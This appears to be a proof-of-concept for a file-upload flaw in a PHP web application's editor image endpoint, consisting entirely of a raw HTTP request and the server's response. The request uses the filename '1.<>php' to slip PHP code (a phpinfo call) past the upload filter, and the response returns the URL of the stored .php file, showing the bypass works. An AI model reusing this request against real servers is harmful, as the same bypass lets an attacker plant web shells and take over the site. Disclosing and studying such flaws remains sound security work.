 POST /index.php?s=/home/page/uploadImg HTTP/1.1
Host: 127.0.0.1:81
Content-Type: multipart/form-data; boundary=---------------------------346031065719027724703329952952
Content-Length: 252
Connection: close
-----------------------------346031065719027724703329952952
Content-Disposition: form-data; name="editormd-image-file"; filename="1.<>php"
Content-Type: text/plain
<?php phpinfo();?>
-----------------------------346031065719027724703329952952--
HTTP/1.1 200 OK
Date: Tue, 22 Jun 2021 10:09:31 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: PHPSESSID=jseu23nr8lgclo552955mo1qa3; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 91
Connection: close
Content-Type: text/html
{"url":"http:\/\/127.0.0.1:81\/Public\/Uploads\/2021-06-22\/60d1b6db402c8.php","success":1}